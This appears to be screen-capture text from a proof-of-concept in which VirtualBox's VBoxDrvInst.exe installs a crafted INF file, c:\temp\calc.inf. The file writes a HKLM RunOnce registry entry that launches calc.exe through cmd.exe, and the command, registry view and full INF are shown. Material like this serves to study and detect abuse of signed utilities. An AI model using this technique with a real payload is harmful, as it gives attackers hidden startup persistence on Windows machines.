 C:\Program Files\Oracle\VirtualBox Guest Additions>VBoxDrvInst.exe driver executeinf c:\temp\calc.inf
Installing from INF-File: c:\temp\calc.inf (Section: DefaultInstall) ...
File installation stage successful
C:\Program Fil
Registry Editor
File Edit View Favorites Help
Run
RunOnce
Search
SecondaryAuthFactor
Security and Maintenance
SettingSync
Setup
SharedAccess
SharedDLLs
Shell
Shell Extensions
ShellCompatibility
ShellServiceObjectDelayLoad
SideBySide
SmartGlass
SMDEn
SMI
StorageSense
Store
SyncMgr
SysPrepTapi
SystemProtectedUserData
Name Type Data
(Default) REG_SZ (value not set)
Install REG_SZ cmd.exe /c "calc.exe"
calc.inf - Notepad
File Edit Format View Help
Class=61883
ClassGuid={7EBEFBC0-3200-11d2-B4C2-00A0C9697D17}
Provider=%Msft%
DriverVer=06/21/2006,6.1.7600.16385
[DestinationDirs]
DefaultDestDir = 1
[DefaultInstall]
AddReg = CalcStart
[CalcStart]
HKLM,Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce,Install,,cmd.exe /c
"""calc.exe"""